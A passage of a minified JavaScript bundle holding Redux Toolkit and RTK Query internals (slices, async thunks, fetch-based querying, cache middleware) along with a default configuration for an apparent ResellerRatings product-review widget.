e=t;e.next&&e.next(c())}r();return{unsubscribe:e(r)}},[pe](){return this}}}}}function Re(e){const t=Object.keys(e),r={};for(let n=0;n<t.length;n++){const a=t[n];0,"function"==typeof e[a]&&(r[a]=e[a])}const n=Object.keys(r);let a;try{!function(e){Object.keys(e).forEach((t=>{const r=e[t];if(void 0===r(void 0,{type:_e.INIT}))throw new Error(fe(12));if(void 0===r(void 0,{type:_e.PROBE_UNKNOWN_ACTION()}))throw new Error(fe(13))}))}(r)}catch(e){a=e}return function(e={},t){if(a)throw a;let s=!1;const i={};for(let a=0;a<n.length;a++){const o=n[a],l=r[o],u=e[o],c=l(u,t);if(void 0===c){t&&t.type;throw new Error(fe(14))}i[o]=c,s=s||c!==u}return s=s||n.length!==Object.keys(e).length,s?i:e}}function he(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce(((e,t)=>(...r)=>e(t(...r))))}function ve(e){return ye(e)&&"type"in e&&"string"==typeof e.type}function be(e){return({dispatch:t,getState:r})=>n=>a=>"function"==typeof a?a(t,r,e):n(a)}var we=be(),Pe=be,ke=(((...e)=>{const t=ue(...e),r=Object.assign(((...e)=>{const r=t(...e),n=(e,...t)=>r(d(e)?X(e):e,...t);return Object.assign(n,r),n}),{withTypes:()=>r})})(le),"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?he:he.apply(null,arguments)}),xe=("undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__,e=>e&&"function"==typeof e.match);function Ee(e,t){function r(...r){if(t){let n=t(...r);if(!n)throw new Error(ft(0));return{type:e,payload:n.payload,..."meta"in n&&{meta:n.meta},..."error"in n&&{error:n.error}}}return{type:e,payload:r[0]}}return r.toString=()=>`${e}`,r.type=e,r.match=t=>ve(t)&&t.type===e,r}var Se=class e extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(...e){return super.concat.apply(this,e)}prepend(...t){return 1===t.length&&Array.isArray(t[0])?new e(...t[0].concat(this)):new e(...t.concat(this))}};function Ce(e){return f(e)?G(e,(()=>{})):e}function Oe(e,t,r){if(e.has(t)){let n=e.get(t);return r.update&&(n=r.update(n,t,e),e.set(t,n)),n}if(!r.insert)throw new Error(ft(10));const n=r.insert(t,e);return e.set(t,n),n}var Ne="RTK_autoBatch",Te=()=>e=>({payload:e,meta:{[Ne]:!0}}),je=e=>t=>{setTimeout(t,e)},Ae="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:je(10),ze=e=>function(t){const{autoBatch:r=!0}=t??{};let n=new Se(e);return r&&n.push(((e={type:"raf"})=>t=>(...r)=>{const n=t(...r);let a=!0,s=!1,i=!1;const o=new Set,l="tick"===e.type?queueMicrotask:"raf"===e.type?Ae:"callback"===e.type?e.queueNotification:je(e.timeout),u=()=>{i=!1,s&&(s=!1,o.forEach((e=>e())))};return Object.assign({},n,{subscribe(e){const t=n.subscribe((()=>a&&e()));return o.add(e),()=>{t(),o.delete(e)}},dispatch(e){try{return a=!e?.meta?.[Ne],s=!a,s&&(i||(i=!0,l(u))),n.dispatch(e)}finally{a=!0}}})})("object"==typeof r?r:void 0)),n};function De(e){const t={},r=[];let n;const a={addCase(e,r){const n="string"==typeof e?e:e.type;if(!n)throw new Error(ft(28));if(n in t)throw new Error(ft(29));return t[n]=r,a},addMatcher:(e,t)=>(r.push({matcher:e,reducer:t}),a),addDefaultCase:e=>(n=e,a)};return e(a),[t,r,n]}function qe(e,t){let r,[n,a,s]=De(t);if(function(e){return"function"==typeof e}(e))r=()=>Ce(e());else{const t=Ce(e);r=()=>t}function i(e=r(),t){let i=[n[t.type],...a.filter((({matcher:e})=>e(t))).map((({reducer:e})=>e))];return 0===i.filter((e=>!!e)).length&&(i=[s]),i.reduce(((e,r)=>{if(r){if(d(e)){const n=r(e,t);return void 0===n?e:n}if(f(e))return G(e,(e=>r(e,t)));{const n=r(e,t);if(void 0===n){if(null===e)return e;throw new Error(ft(9))}return n}}return e}),e)}return i.getInitialState=r,i}var Le=(e=21)=>{let t="",r=e;for(;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},Ie=(e,t)=>xe(e)?e.match(t):e(t);function Fe(...e){return t=>e.some((e=>Ie(e,t)))}function Me(...e){return t=>e.every((e=>Ie(e,t)))}function Be(e,t){if(!e||!e.meta)return!1;const r="string"==typeof e.meta.requestId,n=t.indexOf(e.meta.requestStatus)>-1;return r&&n}function Ve(e){return"function"==typeof e[0]&&"pending"in e[0]&&"fulfilled"in e[0]&&"rejected"in e[0]}function Qe(...e){return 0===e.length?e=>Be(e,["pending"]):Ve(e)?t=>Fe(...e.map((e=>e.pending)))(t):Qe()(e[0])}function Ue(...e){return 0===e.length?e=>Be(e,["rejected"]):Ve(e)?t=>Fe(...e.map((e=>e.rejected)))(t):Ue()(e[0])}function He(...e){const t=e=>e&&e.meta&&e.meta.rejectedWithValue;return 0===e.length||Ve(e)?r=>Me(Ue(...e),t)(r):He()(e[0])}function We(...e){return 0===e.length?e=>Be(e,["fulfilled"]):Ve(e)?t=>Fe(...e.map((e=>e.fulfilled)))(t):We()(e[0])}function $e(...e){return 0===e.length?e=>Be(e,["pending","fulfilled","rejected"]):Ve(e)?t=>{const r=[];for(const t of e)r.push(t.pending,t.rejected,t.fulfilled);return Fe(...r)(t)}:$e()(e[0])}var Xe=["name","message","stack","code"],Ke=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ze=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ye=e=>{if("object"==typeof e&&null!==e){const t={};for(const r of Xe)"string"==typeof e[r]&&(t[r]=e[r]);return t}return{message:String(e)}},Ge=(()=>{function e(e,t,r){const n=Ee(e+"/fulfilled",((e,t,r,n)=>({payload:e,meta:{...n||{},arg:r,requestId:t,requestStatus:"fulfilled"}}))),a=Ee(e+"/pending",((e,t,r)=>({payload:void 0,meta:{...r||{},arg:t,requestId:e,requestStatus:"pending"}}))),s=Ee(e+"/rejected",((e,t,n,a,s)=>({payload:a,error:(r&&r.serializeError||Ye)(e||"Rejected"),meta:{...s||{},arg:n,requestId:t,rejectedWithValue:!!a,requestStatus:"rejected",aborted:"AbortError"===e?.name,condition:"ConditionError"===e?.name}})));return Object.assign((function(e){return(i,o,l)=>{const u=r?.idGenerator?r.idGenerator(e):Le(),c=new AbortController;let d,f;function p(e){f=e,c.abort()}const m=async function(){let m;try{let s=r?.condition?.(e,{getState:o,extra:l});if(null!==(_=s)&&"object"==typeof _&&"function"==typeof _.then&&(s=await s),!1===s||c.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};const y=new Promise(((e,t)=>{d=()=>{t({name:"AbortError",message:f||"Aborted"})},c.signal.addEventListener("abort",d)}));i(a(u,e,r?.getPendingMeta?.({requestId:u,arg:e},{getState:o,extra:l}))),m=await Promise.race([y,Promise.resolve(t(e,{dispatch:i,getState:o,extra:l,requestId:u,signal:c.signal,abort:p,rejectWithValue:(e,t)=>new Ke(e,t),fulfillWithValue:(e,t)=>new Ze(e,t)})).then((t=>{if(t instanceof Ke)throw t;return t instanceof Ze?n(t.payload,u,e,t.meta):n(t,u,e)}))])}catch(t){m=t instanceof Ke?s(null,u,e,t.payload,t.meta):s(t,u,e)}finally{d&&c.signal.removeEventListener("abort",d)}var _;return r&&!r.dispatchConditionRejection&&s.match(m)&&m.meta.condition||i(m),m}();return Object.assign(m,{abort:p,requestId:u,arg:e,unwrap:()=>m.then(Je)})}}),{pending:a,rejected:s,fulfilled:n,settled:Fe(s,n),typePrefix:e})}return e.withTypes=()=>e,e})();function Je(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var et=Symbol.for("rtk-slice-createasyncthunk");function tt(e,t){return`${e}/${t}`}function rt(e,t,r,n){function a(a,...s){let i=t(a);return void 0===i&&n&&(i=r()),e(i,...s)}return a.unwrapped=e,a}var nt=function({creators:e}={}){const t=e?.asyncThunk?.[et];return function(e){const{name:r,reducerPath:n=r}=e;if(!r)throw new Error(ft(11));const a=("function"==typeof e.reducers?e.reducers(function(){function e(e,t){return{_reducerDefinitionType:"asyncThunk",payloadCreator:e,...t}}return e.withTypes=()=>e,{reducer:e=>Object.assign({[e.name]:(...t)=>e(...t)}[e.name],{_reducerDefinitionType:"reducer"}),preparedReducer:(e,t)=>({_reducerDefinitionType:"reducerWithPrepare",prepare:e,reducer:t}),asyncThunk:e}}()):e.reducers)||{},s=Object.keys(a),i={sliceCaseReducersByName:{},sliceCaseReducersByType:{},actionCreators:{},sliceMatchers:[]},o={addCase(e,t){const r="string"==typeof e?e:e.type;if(!r)throw new Error(ft(12));if(r in i.sliceCaseReducersByType)throw new Error(ft(13));return i.sliceCaseReducersByType[r]=t,o},addMatcher:(e,t)=>(i.sliceMatchers.push({matcher:e,reducer:t}),o),exposeAction:(e,t)=>(i.actionCreators[e]=t,o),exposeCaseReducer:(e,t)=>(i.sliceCaseReducersByName[e]=t,o)};function l(){const[t={},r=[],n]="function"==typeof e.extraReducers?De(e.extraReducers):[e.extraReducers],a={...t,...i.sliceCaseReducersByType};return qe(e.initialState,(e=>{for(let t in a)e.addCase(t,a[t]);for(let t of i.sliceMatchers)e.addMatcher(t.matcher,t.reducer);for(let t of r)e.addMatcher(t.matcher,t.reducer);n&&e.addDefaultCase(n)}))}s.forEach((n=>{const s=a[n],i={reducerName:n,type:tt(r,n),createNotation:"function"==typeof e.reducers};!function(e){return"asyncThunk"===e._reducerDefinitionType}(s)?function({type:e,reducerName:t,createNotation:r},n,a){let s,i;if("reducer"in n){if(r&&!function(e){return"reducerWithPrepare"===e._reducerDefinitionType}(n))throw new Error(ft(17));s=n.reducer,i=n.prepare}else s=n;a.addCase(e,s).exposeCaseReducer(t,s).exposeAction(t,i?Ee(e,i):Ee(e))}(i,s,o):function({type:e,reducerName:t},r,n,a){if(!a)throw new Error(ft(18));const{payloadCreator:s,fulfilled:i,pending:o,rejected:l,settled:u,options:c}=r,d=a(e,s,c);n.exposeAction(t,d),i&&n.addCase(d.fulfilled,i);o&&n.addCase(d.pending,o);l&&n.addCase(d.rejected,l);u&&n.addMatcher(d.settled,u);n.exposeCaseReducer(t,{fulfilled:i||at,pending:o||at,rejected:l||at,settled:u||at})}(i,s,o,t)}));const u=e=>e,c=new Map;let d;function f(e,t){return d||(d=l()),d(e,t)}function p(){return d||(d=l()),d.getInitialState()}function m(t,r=!1){function n(e){let n=e[t];return void 0===n&&r&&(n=p()),n}function a(t=u){const n=Oe(c,r,{insert:()=>new WeakMap});return Oe(n,t,{insert:()=>{const n={};for(const[a,s]of Object.entries(e.selectors??{}))n[a]=rt(s,t,p,r);return n}})}return{reducerPath:t,getSelectors:a,get selectors(){return a(n)},selectSlice:n}}const _={name:r,reducer:f,actions:i.actionCreators,caseReducers:i.sliceCaseReducersByName,getInitialState:p,...m(n),injectInto(e,{reducerPath:t,...r}={}){const a=t??n;return e.inject({reducerPath:a,reducer:f},r),{..._,...m(a,!0)}}};return _}}();function at(){}var st=(e,t)=>{if("function"!=typeof e)throw new Error(ft(32))};var{assign:it}=Object,ot="listenerMiddleware",lt=e=>{let{type:t,actionCreator:r,matcher:n,predicate:a,effect:s}=e;if(t)a=Ee(t).match;else if(r)t=r.type,a=r.match;else if(n)a=n;else if(!a)throw new Error(ft(21));return st(s),{predicate:a,type:t,effect:s}},ut=Object.assign((e=>{const{type:t,predicate:r,effect:n}=lt(e);return{id:Le(),effect:n,type:t,predicate:r,pending:new Set,unsubscribe:()=>{throw new Error(ft(22))}}}),{withTypes:()=>ut}),ct=Object.assign(Ee(`${ot}/add`),{withTypes:()=>ct}),dt=(Ee(`${ot}/removeAll`),Object.assign(Ee(`${ot}/remove`),{withTypes:()=>dt}));Symbol.for("rtk-state-proxy-original");function ft(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}function pt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var mt=qe(function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({api_endpoint:"https://api.resellerratings.com",seo_name:null,merchant_id:null,rr_url:"https://www.resellerratings.com",features:{ai_summary:!1,SoQA:!1,DAM:!1,video:!1,write_form:!1},seller_id:null,product:null,product_stats:[],cloudinary_preset:!1,cloudinary_cloud_name:!1,questions_per_page:5,reviews_per_page:5,show_write_review_button:!1,is_test_form:!1,childOnly:!1,reviewFormOnly:!1,code:null},window&&window.__RRPRConfig||{}),(function(e){}));function _t(e,t,r,n,a,s,i){try{var o=e[s](i),l=o.value}catch(e){return void r(e)}o.done?t(l):Promise.resolve(l).then(n,a)}function yt(e){return function(){var t=this,r=arguments;return new Promise((function(n,a){var s=e.apply(t,r);function i(e){_t(s,n,a,i,o,"next",e)}function o(e){_t(s,n,a,i,o,"throw",e)}i(void 0)}))}}var gt=a("./node_modules/@babel/runtime/regenerator/index.js"),Rt=a.n(gt),ht=(e=>(e.uninitialized="uninitialized",e.pending="pending",e.fulfilled="fulfilled",e.rejected="rejected",e))(ht||{});var vt=e=>e.replace(/\/$/,""),bt=e=>e.replace(/^\//,"");function wt(e,t){if(!e)return t;if(!t)return e;if(function(e){return new RegExp("(^|:)//").test(e)}(t))return t;const r=e.endsWith("/")||!t.startsWith("?")?"/":"";return`${e=vt(e)}${r}${t=bt(t)}`}var Pt=e=>[].concat(...e);var kt=ye;function xt(e,t){if(e===t||!(kt(e)&&kt(t)||Array.isArray(e)&&Array.isArray(t)))return t;const r=Object.keys(t),n=Object.keys(e);let a=r.length===n.length;const s=Array.isArray(t)?[]:{};for(const n of r)s[n]=xt(e[n],t[n]),a&&(a=e[n]===s[n]);return a?e:s}var Et=(...e)=>fetch(...e),St=e=>e.status>=200&&e.status<=299,Ct=e=>/ion\/(vnd\.api\+)?json/.test(e.get("content-type")||"");function Ot(e){if(!ye(e))return e;const t={...e};for(const[e,r]of Object.entries(t))void 0===r&&delete t[e];return t}function Nt({baseUrl:e,prepareHeaders:t=(e=>e),fetchFn:r=Et,paramsSerializer:n,isJsonContentType:a=Ct,jsonContentType:s="application/json",jsonReplacer:i,timeout:o,responseHandler:l,validateStatus:u,...c}={}){return"undefined"==typeof fetch&&r===Et&&console.warn("Warning: `fetch` is not available. Please supply a custom `fetchFn` property to use `fetchBaseQuery` on SSR environments."),async(f,p)=>{const{signal:m,getState:_,extra:y,endpoint:g,forced:R,type:h}=p;let v,{url:b,headers:w=new Headers(c.headers),params:P,responseHandler:k=l??"json",validateStatus:x=u??St,timeout:E=o,...S}="string"==typeof f?{url:f}:f,C={...c,signal:m,...S};w=new Headers(Ot(w)),C.headers=await t(w,{getState:_,extra:y,endpoint:g,forced:R,type:h})||w;const O=e=>"object"==typeof e&&(ye(e)||Array.isArray(e)||"function"==typeof e.toJSON);if(!C.headers.has("content-type")&&O(C.body)&&C.headers.set("content-type",s),O(C.body)&&a(C.headers)&&(C.body=JSON.stringify(C.body,i)),P){const e=~b.indexOf("?")?"&":"?";b+=e+(n?n(P):new URLSearchParams(Ot(P)))}b=wt(e,b);const N=new Request(b,C);v={request:new Request(b,C)};let T,j=!1,A=E&&setTimeout((()=>{j=!0,p.abort()}),E);try{T=await r(N)}catch(e){return{error:{status:j?"TIMEOUT_ERROR":"FETCH_ERROR",error:String(e)},meta:v}}finally{A&&clearTimeout(A)}const z=T.clone();let D;v.response=z;let q="";try{let e;if(await Promise.all([d(T,k).then((e=>D=e),(t=>e=t)),z.text().then((e=>q=e),(()=>{}))]),e)throw e}catch(e){return{error:{status:"PARSING_ERROR",originalStatus:T.status,data:q,error:String(e)},meta:v}}return x(T,D)?{data:D,meta:v}:{error:{status:T.status,data:D},meta:v}};async function d(e,t){if("function"==typeof t)return t(e);if("content-type"===t&&(t=a(e.headers)?"json":"text"),"json"===t){const t=await e.text();return t.length?JSON.parse(t):null}return e.text()}}var Tt=class{constructor(e,t=void 0){this.value=e,this.meta=t}};var jt=Ee("__rtkq/focused"),At=Ee("__rtkq/unfocused"),zt=Ee("__rtkq/online"),Dt=Ee("__rtkq/offline");function qt(e){return"query"===e.type}function Lt(e,t,r,n,a,s){return"function"==typeof e?e(t,r,n,a).map(It).map(s):Array.isArray(e)?e.map(It).map(s):[]}function It(e){return"string"==typeof e?{type:e}:e}function Ft(e){return null!=e}function Mt(e){let t=0;for(const r in e)t++;return t}var Bt=Symbol("forceQueryFn"),Vt=e=>"function"==typeof e[Bt];function Qt(e){return e}function Ut(e,t,r,n){return Lt(r[e.meta.arg.endpointName][t],We(e)?e.payload:void 0,He(e)?e.payload:void 0,e.meta.arg.originalArgs,"baseQueryMeta"in e.meta?e.meta.baseQueryMeta:void 0,n)}function Ht(e,t,r){const n=e[t];n&&r(n)}function Wt(e){return("arg"in e?e.arg.fixedCacheKey:e.fixedCacheKey)??e.requestId}function $t(e,t,r){const n=e[Wt(t)];n&&r(n)}var Xt={};function Kt({reducerPath:e,queryThunk:t,mutationThunk:r,context:{endpointDefinitions:n,apiUid:a,extractRehydrationInfo:s,hasRehydrationInfo:i},assertTagType:o,config:c}){const f=Ee(`${e}/resetApiState`),p=nt({name:`${e}/queries`,initialState:Xt,reducers:{removeQueryResult:{reducer(e,{payload:{queryCacheKey:t}}){delete e[t]},prepare:Te()},queryResultPatched:{reducer(e,{payload:{queryCacheKey:t,patches:r}}){Ht(e,t,(e=>{e.data=ee(e.data,r.concat())}))},prepare:Te()}},extraReducers(e){e.addCase(t.pending,((e,{meta:t,meta:{arg:r}})=>{const n=Vt(r);e[r.queryCacheKey]??={status:"uninitialized",endpointName:r.endpointName},Ht(e,r.queryCacheKey,(e=>{e.status="pending",e.requestId=n&&e.requestId?e.requestId:t.requestId,void 0!==r.originalArgs&&(e.originalArgs=r.originalArgs),e.startedTimeStamp=t.startedTimeStamp}))})).addCase(t.fulfilled,((e,{meta:t,payload:r})=>{Ht(e,t.arg.queryCacheKey,(e=>{if(e.requestId!==t.requestId&&!Vt(t.arg))return;const{merge:a}=n[t.arg.endpointName];if(e.status="fulfilled",a)if(void 0!==e.data){const{fulfilledTimeStamp:n,arg:s,baseQueryMeta:i,requestId:o}=t;let l=G(e.data,(e=>a(e,r,{arg:s.originalArgs,baseQueryMeta:i,fulfilledTimeStamp:n,requestId:o})));e.data=l}else e.data=r;else e.data=n[t.arg.endpointName].structuralSharing??1?xt(d(e.data)?(d(s=e.data)||u(15),s[l].base_):e.data,r):r;var s;delete e.error,e.fulfilledTimeStamp=t.fulfilledTimeStamp}))})).addCase(t.rejected,((e,{meta:{condition:t,arg:r,requestId:n},error:a,payload:s})=>{Ht(e,r.queryCacheKey,(e=>{if(t);else{if(e.requestId!==n)return;e.status="rejected",e.error=s??a}}))})).addMatcher(i,((e,t)=>{const{queries:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||(e[t]=n)}))}}),m=nt({name:`${e}/mutations`,initialState:Xt,reducers:{removeMutationResult:{reducer(e,{payload:t}){const r=Wt(t);r in e&&delete e[r]},prepare:Te()}},extraReducers(e){e.addCase(r.pending,((e,{meta:t,meta:{requestId:r,arg:n,startedTimeStamp:a}})=>{n.track&&(e[Wt(t)]={requestId:r,status:"pending",endpointName:n.endpointName,startedTimeStamp:a})})).addCase(r.fulfilled,((e,{payload:t,meta:r})=>{r.arg.track&&$t(e,r,(e=>{e.requestId===r.requestId&&(e.status="fulfilled",e.data=t,e.fulfilledTimeStamp=r.fulfilledTimeStamp)}))})).addCase(r.rejected,((e,{payload:t,error:r,meta:n})=>{n.arg.track&&$t(e,n,(e=>{e.requestId===n.requestId&&(e.status="rejected",e.error=t??r)}))})).addMatcher(i,((e,t)=>{const{mutations:r}=s(t);for(const[t,n]of Object.entries(r))"fulfilled"!==n?.status&&"rejected"!==n?.status||t===n?.requestId||(e[t]=n)}))}}),_=nt({name:`${e}/invalidation`,initialState:Xt,reducers:{updateProvidedBy:{reducer(e,t){const{queryCacheKey:r,providedTags:n}=t.payload;for(const t of Object.values(e))for(const e of Object.values(t)){const t=e.indexOf(r);-1!==t&&e.splice(t,1)}for(const{type:t,id:a}of n){const n=(e[t]??={})[a||"__internal_without_id"]??=[];n.includes(r)||n.push(r)}},prepare:Te()}},extraReducers(e){e.addCase(p.actions.removeQueryResult,((e,{payload:{queryCacheKey:t}})=>{for(const r of Object.values(e))for(const e of Object.values(r)){const r=e.indexOf(t);-1!==r&&e.splice(r,1)}})).addMatcher(i,((e,t)=>{const{provided:r}=s(t);for(const[t,n]of Object.entries(r))for(const[r,a]of Object.entries(n)){const n=(e[t]??={})[r||"__internal_without_id"]??=[];for(const e of a){n.includes(e)||n.push(e)}}})).addMatcher(Fe(We(t),He(t)),((e,t)=>{const r=Ut(t,"providesTags",n,o),{queryCacheKey:a}=t.meta.arg;_.caseReducers.updateProvidedBy(e,_.actions.updateProvidedBy({queryCacheKey:a,providedTags:r}))}))}}),y=nt({name:`${e}/subscriptions`,initialState:Xt,reducers:{updateSubscriptionOptions(e,t){},unsubscribeQueryResult(e,t){},internal_getRTKQSubscriptions(){}}}),g=nt({name:`${e}/internalSubscriptions`,initialState:Xt,reducers:{subscriptionsUpdated:{reducer:(e,t)=>ee(e,t.payload),prepare:Te()}}}),R=nt({name:`${e}/config`,initialState:{online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine,focused:"undefined"==typeof document||"hidden"!==document.visibilityState,middlewareRegistered:!1,...c},reducers:{middlewareRegistered(e,{payload:t}){e.middlewareRegistered="conflict"!==e.middlewareRegistered&&a===t||"conflict"}},extraReducers:e=>{e.addCase(zt,(e=>{e.online=!0})).addCase(Dt,(e=>{e.online=!1})).addCase(jt,(e=>{e.focused=!0})).addCase(At,(e=>{e.focused=!1})).addMatcher(i,(e=>({...e})))}}),h=Re({queries:p.reducer,mutations:m.reducer,provided:_.reducer,subscriptions:g.reducer,config:R.reducer});return{reducer:(e,t)=>h(f.match(t)?void 0:e,t),actions:{...R.actions,...p.actions,...y.actions,...g.actions,...m.actions,..._.actions,resetApiState:f}}}var Zt=Symbol.for("RTKQ/skipToken"),Yt={status:"uninitialized"},Gt=G(Yt,(()=>{})),Jt=G(Yt,(()=>{}));var er=WeakMap?new WeakMap:void 0,tr=({endpointName:e,queryArgs:t})=>{let r="";const n=er?.get(t);if("string"==typeof n)r=n;else{const e=JSON.stringify(t,((e,t)=>ye(t)?Object.keys(t).sort().reduce(((e,r)=>(e[r]=t[r],e)),{}):t));ye(t)&&er?.set(t,e),r=e}return`${e}(${r})`};function rr(...e){return function(t){const r=le((e=>t.extractRehydrationInfo?.(e,{reducerPath:t.reducerPath??"api"}))),n={reducerPath:"api",keepUnusedDataFor:60,refetchOnMountOrArgChange:!1,refetchOnFocus:!1,refetchOnReconnect:!1,invalidationBehavior:"delayed",...t,extractRehydrationInfo:r,serializeQueryArgs(e){let r=tr;if("serializeQueryArgs"in e.endpointDefinition){const t=e.endpointDefinition.serializeQueryArgs;r=e=>{const r=t(e);return"string"==typeof r?r:tr({...e,queryArgs:r})}}else t.serializeQueryArgs&&(r=t.serializeQueryArgs);return r(e)},tagTypes:[...t.tagTypes||[]]},a={endpointDefinitions:{},batch(e){e()},apiUid:Le(),extractRehydrationInfo:r,hasRehydrationInfo:le((e=>null!=r(e)))},s={injectEndpoints:function(e){const t=e.endpoints({query:e=>({...e,type:"query"}),mutation:e=>({...e,type:"mutation"})});for(const[r,n]of Object.entries(t))if(e.overrideExisting||!(r in a.endpointDefinitions)){a.endpointDefinitions[r]=n;for(const e of i)e.injectEndpoint(r,n)}return s},enhanceEndpoints({addTagTypes:e,endpoints:t}){if(e)for(const t of e)n.tagTypes.includes(t)||n.tagTypes.push(t);if(t)for(const[e,r]of Object.entries(t))"function"==typeof r?r(a.endpointDefinitions[e]):Object.assign(a.endpointDefinitions[e]||{},r);return s}},i=e.map((e=>e.init(s,n,a)));return s.injectEndpoints({endpoints:t.endpoints})}}var nr=({reducerPath:e,api:t,context:r,internalState:n})=>{const{removeQueryResult:a,unsubscribeQueryResult:s}=t.internalActions;function i(e){const t=n.currentSubscriptions[e];return!!t&&!function(e){for(let t in e)return!1;return!0}(t)}const o={};function l(e,t,n,s){const l=r.endpointDefinitions[t],u=l?.keepUnusedDataFor??s.keepUnusedDataFor;if(u===1/0)return;const c=Math.max(0,Math.min(u,2147482.647));if(!i(e)){const t=o[e];t&&clearTimeout(t),o[e]=setTimeout((()=>{i(e)||n.dispatch(a({queryCacheKey:e})),delete o[e]}),1e3*c)}}return(n,a,i)=>{if(s.match(n)){const t=a.getState()[e],{queryCacheKey:r}=n.payload;l(r,t.queries[r]?.endpointName,a,t.config)}if(t.util.resetApiState.match(n))for(const[e,t]of Object.entries(o))t&&clearTimeout(t),delete o[e];if(r.hasRehydrationInfo(n)){const t=a.getState()[e],{queries:s}=r.extractRehydrationInfo(n);for(const[e,r]of Object.entries(s))l(e,r?.endpointName,a,t.config)}}},ar=({reducerPath:e,context:t,context:{endpointDefinitions:r},mutationThunk:n,queryThunk:a,api:s,assertTagType:i,refetchQuery:o,internalState:l})=>{const{removeQueryResult:u}=s.internalActions,c=Fe(We(n),He(n)),d=Fe(We(n,a),Ue(n,a));let f=[];function p(r,n){const a=n.getState(),i=a[e];if(f.push(...r),"delayed"===i.config.invalidationBehavior&&function(e){for(const t in e.queries)if("pending"===e.queries[t]?.status)return!0;for(const t in e.mutations)if("pending"===e.mutations[t]?.status)return!0;return!1}(i))return;const c=f;if(f=[],0===c.length)return;const d=s.util.selectInvalidatedBy(a,c);t.batch((()=>{const e=Array.from(d.values());for(const{queryCacheKey:t}of e){const e=i.queries[t],r=l.currentSubscriptions[t]??{};e&&(0===Mt(r)?n.dispatch(u({queryCacheKey:t})):"uninitialized"!==e.status&&n.dispatch(o(e,t)))}}))}return(e,t)=>{c(e)?p(Ut(e,"invalidatesTags",r,i),t):d(e)?p([],t):s.util.invalidateTags.match(e)&&p(Lt(e.payload,void 0,void 0,void 0,void 0,i),t)}},sr=({reducerPath:e,queryThunk:t,api:r,refetchQuery:n,internalState:a})=>{const s={};function i({queryCacheKey:t},r){const o=r.getState()[e],l=o.queries[t],c=a.currentSubscriptions[t];if(!l||"uninitialized"===l.status)return;const{lowestPollingInterval:d,skipPollingIfUnfocused:f}=u(c);if(!Number.isFinite(d))return;const p=s[t];p?.timeout&&(clearTimeout(p.timeout),p.timeout=void 0);const m=Date.now()+d;s[t]={nextPollTimestamp:m,pollingInterval:d,timeout:setTimeout((()=>{!o.config.focused&&f||r.dispatch(n(l,t)),i({queryCacheKey:t},r)}),d)}}function o({queryCacheKey:t},r){const n=r.getState()[e].queries[t],o=a.currentSubscriptions[t];if(!n||"uninitialized"===n.status)return;const{lowestPollingInterval:c}=u(o);if(!Number.isFinite(c))return void l(t);const d=s[t],f=Date.now()+c;(!d||f<d.nextPollTimestamp)&&i({queryCacheKey:t},r)}function l(e){const t=s[e];t?.timeout&&clearTimeout(t.timeout),delete s[e]}function u(e={}){let t=!1,r=Number.POSITIVE_INFINITY;for(let n in e)e[n].pollingInterval&&(r=Math.min(e[n].pollingInterval,r),t=e[n].skipPollingIfUnfocused||t);return{lowestPollingInterval:r,skipPollingIfUnfocused:t}}return(e,n)=>{(r.internalActions.updateSubscriptionOptions.match(e)||r.internalActions.unsubscribeQueryResult.match(e))&&o(e.payload,n),(t.pending.match(e)||t.rejected.match(e)&&e.meta.condition)&&o(e.meta.arg,n),(t.fulfilled.match(e)||t.rejected.match(e)&&!e.meta.condition)&&i(e.meta.arg,n),r.util.resetApiState.match(e)&&function(){for(const e of Object.keys(s))l(e)}()}},ir=new Error("Promise never resolved before cacheEntryRemoved."),or=({api:e,reducerPath:t,context:r,queryThunk:n,mutationThunk:a,internalState:s})=>{const i=$e(n),o=$e(a),l=We(n,a),u={};function c(t,n,a,s,i){const o=r.endpointDefinitions[t],l=o?.onCacheEntryAdded;if(!l)return;let c={};const d=new Promise((e=>{c.cacheEntryRemoved=e})),f=Promise.race([new Promise((e=>{c.valueResolved=e})),d.then((()=>{throw ir}))]);f.catch((()=>{})),u[a]=c;const p=e.endpoints[t].select("query"===o.type?n:a),m=s.dispatch(((e,t,r)=>r)),_={...s,getCacheEntry:()=>p(s.getState()),requestId:i,extra:m,updateCachedData:"query"===o.type?r=>s.dispatch(e.util.updateQueryData(t,n,r)):void 0,cacheDataLoaded:f,cacheEntryRemoved:d},y=l(n,_);Promise.resolve(y).catch((e=>{if(e!==ir)throw e}))}return(r,s,d)=>{const f=function(t){if(i(t))return t.meta.arg.queryCacheKey;if(o(t))return t.meta.arg.fixedCacheKey??t.meta.requestId;return e.internalActions.removeQueryResult.match(t)?t.payload.queryCacheKey:e.internalActions.removeMutationResult.match(t)?Wt(t.payload):""}(r);if(n.pending.match(r)){const e=d[t].queries[f],n=s.getState()[t].queries[f];!e&&n&&c(r.meta.arg.endpointName,r.meta.arg.originalArgs,f,s,r.meta.requestId)}else 